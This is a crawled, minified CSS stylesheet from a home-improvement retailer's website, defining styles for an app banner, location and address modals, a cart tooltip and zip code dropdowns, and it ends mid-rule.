.FieldInput-module__icon___2oxkf.FieldInput-module__success___3LT48{color:#0da137}.FieldInput-module__wrapper___3vt9w .FieldInput-module__input-container___1wRuk .FieldInput-module__icons-container___MG6mc .FieldInput-module__icon___2oxkf.FieldInput-module__eye___UtKi0{color:#333;width:20px}.FieldInput-module__wrapper___3vt9w .FieldInput-module__error___25Llz{font-size:12px;color:#bc001c;margin-top:5px;line-height:16.9px;-webkit-font-smoothing:initial;font-family:Helvetica Neue,Helvetica,Arial,sans-serif}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sodimac.com.ar/_next/static/css/92350c52.39b266b4.chunk.css
body_size: 22435
content:
.SmartAppBanner-module__smart-app-banner-container___3dJ1C{background-color:#fff;box-shadow:0 2px 4px 0 #0003;height:130px;bottom:0;left:0;position:fixed;transition:all .6s;width:100%;z-index:5}.SmartAppBanner-module__smart-app-banner-container___3dJ1C.SmartAppBanner-module__close___32mJw{height:0;bottom:0}.SmartAppBanner-module__smart-app-banner-container___3dJ1C.SmartAppBanner-module__pdp___PW8X2{bottom:61px}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-top-section___3e-oU{display:flex}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-top-section___3e-oU .SmartAppBanner-module__smart-app-banner-image-wrapper___S4ltk{background-color:#fff;border:1px solid #adadad;border-radius:10px;min-width:50px;width:50px;height:50px;margin:10px 0 0 10px;display:flex;align-items:center;justify-content:center}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-top-section___3e-oU .SmartAppBanner-module__smart-app-banner-image-wrapper___S4ltk img{width:37px;height:28px}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-top-section___3e-oU .SmartAppBanner-module__smart-app-banner-message___2Ju-w{color:#333;font-size:17px;line-height:22px;width:100%;text-align:left;margin:10px 10px 0}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-top-section___3e-oU .SmartAppBanner-module__smart-app-banner-message___2Ju-w .SmartAppBanner-module__text-bold___2lU3n{font-weight:700}@media (min-width:375px){.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-top-section___3e-oU .SmartAppBanner-module__smart-app-banner-message___2Ju-w{display:flex;flex-direction:column}}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-message-actions___17i-1{margin:10px 10px 15px;display:flex}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-message-actions___17i-1 .SmartAppBanner-module__button___263ng{border-radius:3px;height:40px;width:100%;font-size:14px;text-align:center;border:1px solid #0072ce}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-message-actions___17i-1 .SmartAppBanner-module__button___263ng.SmartAppBanner-module__ml-10___3ddX5{margin-left:10px}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-message-actions___17i-1 .SmartAppBanner-module__button___263ng.SmartAppBanner-module__primary___186aX{background-color:#0072ce;color:#fff}.SmartAppBanner-module__smart-app-banner-container___3dJ1C .SmartAppBanner-module__smart-app-banner-message-actions___17i-1 .SmartAppBanner-module__button___263ng.SmartAppBanner-module__secondary___1_7bf{background-color:#fff;color:#0072ce}.LocationV3-module__locationv3__container___WjP3_{font-family:Lato,sans-serif;font-weight:400;position:static}@media screen and (min-width:1024px){.LocationV3-module__locationv3__container___WjP3_{position:relative}}.LocationV3-module__locationv3___3S9aX .LocationV3-module__modal-container___3zHXw .LocationV3-module__modal-secondary___1sU13 .LocationV3-module__modal-header___P5MKw{padding:unset!important;border-bottom:unset!important}.LocationV3-module__locationv3___3S9aX .LocationV3-module__modal-container___3zHXw .LocationV3-module__modal-secondary___1sU13 .LocationV3-module__modal-body___3sW6a{padding:0}.LocationV3-module__locationv3___3S9aX .LocationV3-module__modal-container___3zHXw .LocationV3-module__modal-secondary___1sU13 .LocationV3-module__modal-body___3sW6a .LocationV3-module__input-box-row___14lJD label{width:100%}.AbandonedCartTooltip-module__abandoned-cart___1WIPS{position:absolute;top:34px;width:310px;left:86%;transform:translate(-86%);box-sizing:border-box;background-color:#0072ce;color:#fff;padding:12px 16px;border-radius:4px;z-index:5;font-size:14px;cursor:pointer}.AbandonedCartTooltip-module__abandoned-cart-container___1MMP0{position:relative}.AbandonedCartTooltip-module__abandoned-cart___1WIPS:before{content:"";position:absolute;top:-6px;right:16%;width:12px;height:12px;transform:rotate(45deg);background:inherit}@media screen and (min-width:1024px){.AbandonedCartTooltip-module__abandoned-cart___1WIPS:before{right:50%}}@media (max-width:320px){.AbandonedCartTooltip-module__abandoned-cart___1WIPS{width:200px}}@media screen and (min-width:1024px){.AbandonedCartTooltip-module__abandoned-cart___1WIPS{z-index:5;top:38px;width:239px;left:53%;transform:translate(-53%)}}.AbandonedCartTooltip-module__abandoned-cart___1WIPS p{margin:0}@media screen and (min-width:1024px){.AbandonedCartTooltip-module__abandoned-cart___1WIPS p{width:207px}}.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant1___30F3D,.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant3___SrwWY{text-align:center}@media screen and (max-width:320px){.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant1___30F3D,.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant3___SrwWY{text-align:justify}}@media screen and (min-width:1024px){.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant1___30F3D,.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant3___SrwWY{text-align:justify}}.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant2___4YHQo{text-align:left}.AbandonedCartTooltip-module__abandoned-cart--br____nO24 .AbandonedCartTooltip-module__variant1___30F3D,.AbandonedCartTooltip-module__abandoned-cart--br____nO24 .AbandonedCartTooltip-module__variant2___4YHQo,.AbandonedCartTooltip-module__abandoned-cart--br____nO24 .AbandonedCartTooltip-module__variant3___SrwWY{text-align:justify}.AbandonedCartTooltip-module__bold___2idIF{font-weight:700}.AbandonedCartTooltip-module__capitalize___2f1MN{display:inline-block}.AbandonedCartTooltip-module__capitalize___2f1MN:first-letter{text-transform:capitalize}.AddressItem-module__address-container___1_K1I{display:flex;flex-direction:row;padding-bottom:20px}.AddressItem-module__address-container___1_K1I .AddressItem-module__address-text-container___3vodO{color:#333;padding:0 20px 0 4px}.AddressItem-module__address-container___1_K1I .AddressItem-module__address-text-container___3vodO .AddressItem-module__address-title-text___28vKF{font-size:14px;line-height:16px;font-family:Lato,sans-serif;font-weight:700}.AddressItem-module__address-container___1_K1I .AddressItem-module__address-text-container___3vodO .AddressItem-module__address-sub-title1-text___3l0mq{font-size:14px;line-height:20px}.AddressItem-module__address-container___1_K1I .AddressItem-module__address-text-container___3vodO .AddressItem-module__address-sub-title2-text___1gg6R{font-size:12px;line-height:16px}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW{z-index:1020;width:100%;max-width:392px}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9{width:100%;max-width:392px;background-color:#fff;filter:drop-shadow(0 3.2px 3.2px rgba(0,0,0,.3));font-size:14px;line-height:16px}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__heading___3h7YD{padding:24px 20px 0;display:flex;justify-content:space-between}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__heading-icon___1obCT{margin-right:10px}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__heading-text___37_Tk{font-family:Lato,sans-serif;font-weight:700;font-size:17px;line-height:20px;color:#333}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__sub-heading-text___2Vu7K{font-size:14px;line-height:20px;color:#333;padding:24px 20px 0}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__button-panel___3Dyru{display:flex;justify-content:space-evenly;padding:31px 52px 32px;font-size:14px;line-height:20px;text-align:center}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__button-panel___3Dyru .LocationConfirmationModal-module__save-button___Qou-U{font-family:Lato,sans-serif;font-weight:400;font-size:14px;width:100%;border:0 solid transparent;background:#0072ce;border-radius:4px;color:#fff;height:44px;cursor:pointer;padding:0}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__button-panel___3Dyru .LocationConfirmationModal-module__save-button___Qou-U:disabled{background-color:#f5f5f5;color:#adadad;cursor:not-allowed}@media (max-width:320px){.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__button-panel___3Dyru{display:flex;flex-direction:column}}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__horizontal-line___1HgWN{width:352px;border:1px solid #bfbfbf;margin:0 auto}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__dropdown-label___2tNUD{margin-bottom:14px}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__link-section___3hBZG{padding:16px 20px 8px}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__link-section-v2___25cFe{padding:0 32px;height:44px;display:flex;justify-content:center;align-items:center;border-radius:4px;border:1.5px solid #0072ce}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__link-text___3vc13{font-weight:400;font-size:14px;line-height:20px;color:#0072ce;width:fit-content;display:flex;flex-direction:row;align-items:center;cursor:pointer;text-decoration:none}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__geolocation-warning___3oc1k{display:flex;margin-top:8px;padding:12px;background:#fff1c9;border-radius:4px;box-shadow:0 2px 2px 0 rgba(29,29,29,.1)}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__warning-message___RoeBn{font-size:14px;font-weight:400}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__close-icon___2v03D{float:right;padding:11px;cursor:pointer}@media (max-width:320px){.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9{animation:none;filter:none;max-width:none}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__horizontal-line___1HgWN{width:90%;border:1px solid #bfbfbf;margin:0 auto}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW{margin:0 auto;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.2);border-radius:3px}}@media (max-width:720px){.LocationConfirmationModal-module__location-confirm-wrapper___35aXW,.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9{max-width:none}}.LocationConfirmationModal-module__selector-column___21QsF{display:flex;flex-direction:column;max-width:352px;margin-top:20px;font-family:Lato,sans-serif;font-weight:700;font-size:14px;line-height:20px}.LocationConfirmationModal-module__selector-column___21QsF .LocationConfirmationModal-module__selector-title___3rpeO{font-weight:700}.LocationConfirmationModal-module__zone-selection-panel___3jfew{margin:20px 20px 0;font-weight:700}.LocationConfirmationModal-module__divider-container___9es_3{display:flex;align-items:center;width:100%;margin-bottom:10px;margin-top:20px}.LocationConfirmationModal-module__line___1GLsM{flex-grow:1;height:2px;background-color:#f1f1f1}.LocationConfirmationModal-module__circle___3KiZp{width:14px;height:14px;border:2px solid #333;border-radius:50%;background-color:#fff;margin:0 16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f{z-index:1020;width:100%;max-width:572px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk{width:100%;min-height:496px;background-color:#fff;filter:drop-shadow(0 3.2px 4.8px rgba(0,0,0,.3));font-size:14px;line-height:20px;line-height:16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__heading___26x3u{padding:36px 20px 0;display:flex;justify-content:flex-start}@media (max-width:320px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__heading___26x3u{padding-left:16px}}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__heading-icon___2rcEy{margin-right:10px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__heading-text___1tiDD{font-family:Lato,sans-serif;font-weight:700;font-size:17px;line-height:20px;color:#333}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__sub-heading-text___2Xwr_{font-size:14px;line-height:20px;color:#333;padding:4px 20px 0}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__address-section___cUjzl{padding-left:20px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__search-heading-text___1adgp{font-family:Lato,sans-serif;font-weight:700;font-size:17px;line-height:20px;color:#333;padding:8px 0 0 20px;margin-bottom:18px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__address-heading-text___1ip70{font-family:Lato,sans-serif;font-weight:700;font-size:17px;line-height:20px;color:#333;padding:8px 0 24px}@media (min-width:1280px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__address-content___XQYTS{padding-left:16px}}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__button-panel___xqmPL{display:flex;justify-content:space-evenly;padding:31px 52px 32px;font-size:14px;line-height:20px;text-align:center}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__button-panel___xqmPL .AddressConfirmationModal-module__save-button___3JmSn{font-family:Lato,sans-serif;font-weight:400;font-size:14px;width:100%;max-width:288px;border:0 solid transparent;background:#0072ce;border-radius:4px;color:#fff;height:44px;cursor:pointer;padding:0}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__button-panel___xqmPL .AddressConfirmationModal-module__save-button___3JmSn:disabled{background-color:#f5f5f5;color:#adadad;cursor:not-allowed}@media (max-width:320px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__button-panel___xqmPL{display:flex;flex-direction:column}}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__horizontal-line___1fRi5{height:1px;background-color:#bfbfbf;margin:20px 0 0 20px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__dropdown-label____6xXt{margin-bottom:2px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__link-section___3pVx9{padding:0 20px}@media (min-width:1280px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__link-section___3pVx9{padding-left:40px}}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__close-icon___29fRt{float:right;padding:11px;cursor:pointer}@media (max-width:320px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk{animation:none;filter:none;max-width:none}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__horizontal-line___1fRi5{width:90%;height:1px;background-color:#bfbfbf;margin:12px auto 0}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__sub-heading-text___2Xwr_{padding:4px 12px 0 16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__address-section___cUjzl{padding-left:16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__address-content___XQYTS{padding-left:0}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__search-heading-text___1adgp{padding:8px 0 0 16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__zone-search-panel___1OdbL{padding:0;margin-left:16px;margin-right:16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__link-section___3pVx9{padding:0 8px 0 16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__button-panel___xqmPL{padding:26px 16px 12px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f{margin:0 auto;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.2);border-radius:3px}}@media (max-width:720px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f,.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk{max-width:none}}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__zone-search-panel___1OdbL{display:flex;flex-wrap:wrap;padding:0 0 0 20px}@media (min-width:1024px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__zone-search-panel___1OdbL{margin-left:20px;margin-right:20px}}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__zone-search-panel___1OdbL .AddressConfirmationModal-module__horizontal-line___1fRi5{width:100%;border:1px solid #bfbfbf;margin:0 20px 0 auto}.AddressConfirmationModal-module__selector-column___4mtIT{display:flex;flex-direction:column;width:100%;margin:0 0 20px;font-family:Lato,sans-serif;font-weight:700;font-size:14px;line-height:20px}@media (min-width:1024px){.AddressConfirmationModal-module__selector-column___4mtIT{box-sizing:border-box;max-width:48%}.AddressConfirmationModal-module__selector-column___4mtIT:nth-child(3){max-width:100%}}.AddressConfirmationModal-module__selector-column___4mtIT .AddressConfirmationModal-module__selector-title___J63Gq{font-weight:700}.AddressConfirmationModal-module__link-address___1DbYi{margin:0 0 0 8px}.AddressConfirmationModal-module__link-item___9hY2L{margin:6px 0 0}.AddressConfirmationModal-module__dropdown-container___39v6X{width:100%;display:flex;justify-content:space-between;flex-wrap:wrap}@media (min-width:321px) and (max-width:1024px){.AddressConfirmationModal-module__dropdown-container___39v6X{margin-right:20px}}.ToggleTab-module__toggle-tabs___eO9jb{display:flex;border-radius:16px;background-color:#e5e5e5;padding:4px;justify-content:space-evenly;margin-bottom:20px}.ToggleTab-module__toggle-tabs___eO9jb .ToggleTab-module__tab___1oRbc{border:none;padding:4px 16px;font-size:14px;font-weight:700;line-height:20px;color:#333;cursor:pointer;height:32px;background:transparent;display:flex;flex:1 0 0;justify-content:center;align-items:center}.ToggleTab-module__toggle-tabs___eO9jb .ToggleTab-module__tab___1oRbc.ToggleTab-module__active___3z_L0{border-radius:12px;background:#fefeff;box-shadow:0 2px 2px 0 rgba(29,29,29,.1)}.SuccessMessage-module__success-message___3UTRv{position:absolute;left:0;right:0;top:50px;display:flex;align-items:flex-start;background-color:#d7f0d9;color:#155724;font-size:14px;z-index:2;box-shadow:0 2px 10px 0 rgba(0,0,0,.16);gap:10px;padding:14px 10px}@media screen and (min-width:1024px){.SuccessMessage-module__success-message___3UTRv{top:10px}}.SuccessMessage-module__success-message__wrapper___oyI34{position:relative}.SuccessMessage-module__success-message__container___2tDqj{cursor:auto;position:fixed;left:10px;right:10px;top:10px;z-index:2}@media screen and (min-width:720px){.SuccessMessage-module__success-message__container___2tDqj{left:10px;right:200px}}@media screen and (min-width:1024px){.SuccessMessage-module__success-message__container___2tDqj{position:absolute;width:350px;left:-137px}}.SuccessMessage-module__success-message___3UTRv:before{content:"";position:absolute;top:-10px;left:4%;height:20px;width:20px;transform:rotate(45deg);background:inherit}@media screen and (min-width:1024px){.SuccessMessage-module__success-message___3UTRv:before{left:50%}}.SuccessMessage-module__success-message__icon___1-TfQ svg{fill:#155724;width:20px}.SuccessMessage-module__success-message__description___F2zTN{margin:0}.ZipCode-module__dropdown-container___4M8QQ{position:relative;width:100%;margin-bottom:20px}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__label-text___26xTd{font-weight:700}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-front___1hyVS{max-width:280px;border:1px solid #bfbfbf;border-radius:4px;padding:12px 12px 12px 16px;font-weight:400;font-size:14px;line-height:20px;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-front___1hyVS:focus{outline:transparent}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF{background-color:#fff;height:100px;width:100%;max-width:177px;border:1px solid #d3d3d3;z-index:1}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-input-panel___39iiG{display:flex;margin:5px;height:21px;border:1px solid #d3d3d3}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-input-panel___39iiG .ZipCode-module__dropdown-input___1d8JF{border:none;width:100%}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-input-panel___39iiG .ZipCode-module__dropdown-input___1d8JF:focus{outline:transparent}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-input-panel___39iiG .ZipCode-module__lens-icon___3_Vda{cursor:pointer;height:18px}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf{overflow-y:scroll;height:100%}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf .ZipCode-module__dropdown-option___2UM_a{width:100%;text-align:left;border:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:1px 0}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf .ZipCode-module__dropdown-option___2UM_a:focus{outline:transparent}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf .ZipCode-module__dropdown-option___2UM_a:hover{background-color:#d3d3d3}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf .ZipCode-module__dropdown-option-span___Vcosg{margin-left:5px}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf .ZipCode-module__dropdown-option-span___Vcosg:focus{outline:transparent}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf .ZipCode-module__dropdown-option-span___Vcosg:hover{background-color:#d3d3d3}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__search-box___cSyDx{width:100%;max-width:144px;border:1px solid #d3d3d3;border-radius:4px;margin-right:-4px;padding:12px 0 12px 16px;font-weight:400;font-size:14px;line-height:20px;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__search-box___cSyDx:focus{outline:transparent}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-label___1ySPF{margin:0 20px 2px 0}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__footer-link___1GcF9{margin:4px 0 0 20px;cursor:pointer;font-weight:400;font-size:14px;line-height:20px;color:#d3d3d3}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__selector-column___3kr9Y{display:flex;flex-direction:column;margin-top:12px;margin-right:24px;font-size:14px;line-height:20px}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__selector-column___3kr9Y .ZipCode-module__selector-title___2NAsD{font-weight:700}.ZipCode-module__zone-search-panel___1dK7u{padding:4px 0 0 20px}.ZipCode-module__zone-search-panel___1dK7u .ZipCode-module__horizontal-line___3WPkB{width:100%;border:1px solid #d3d3d3;margin-right:20px}.ZipCode-module__dropdown-container___3V0Kk{position:relative;width:100%;margin-bottom:20px}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__label-text___1hpjG{font-weight:700}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-front___1sBmR{display:flex;gap:8px;width:100%;border:1px solid #bfbfbf;border-radius:4px;padding:12px 12px 12px 16px;font-weight:400;font-size:14px;line-height:20px;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__input___1bVzZ{width:93%;border:none;outline:none}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__error___QXHpo{border:1px solid #bc001c}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__success___2AsWA{border:1px solid #0da137}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-front___1sBmR:focus{outline:transparent}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y{background-color:#fff;height:100px;width:100%;border:1px solid #f5f5f5;z-index:1}@media (min-width:1024px){.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y{top:calc(100% + 5px)}}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-input-panel___38T7L{display:flex;margin:5px;height:21px;border:1px solid #f5f5f5;padding:.313rem}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-input-panel___38T7L .ZipCode-module__dropdown-input___mEvFI{border:none;width:100%}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-input-panel___38T7L .ZipCode-module__dropdown-input___mEvFI:focus{outline:transparent}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-input-panel___38T7L .ZipCode-module__lens-icon___3xQqn{cursor:pointer;height:18px}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6{overflow-y:scroll;height:100%}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6 .ZipCode-module__dropdown-option___LYhIp{padding:.626rem;width:100%;text-align:left;border:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:1px 0}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6 .ZipCode-module__dropdown-option___LYhIp:focus{outline:transparent}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6 .ZipCode-module__dropdown-option___LYhIp:hover{background-color:#f5f5f5}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6 